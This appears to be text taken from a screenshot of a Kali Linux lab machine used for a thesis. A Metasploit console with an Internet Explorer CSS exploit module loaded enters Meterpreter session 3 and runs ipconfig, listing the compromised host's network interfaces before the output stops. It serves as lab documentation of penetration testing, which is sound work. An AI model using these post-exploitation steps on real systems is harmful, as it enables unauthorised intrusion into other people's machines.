 thesis1-kali on
File View VM
Applications Places Terminal Tue 18:33 1 fi
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms11_003_ie_css_import) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : vmxnet3 Ethernet Adapter #2
Hardware MAC : 00:50:56:ae:4b:2d
MTU          : 1500
IPv4 Address : 10.114.48.181
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::91b6:12fe:1ea6:77f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280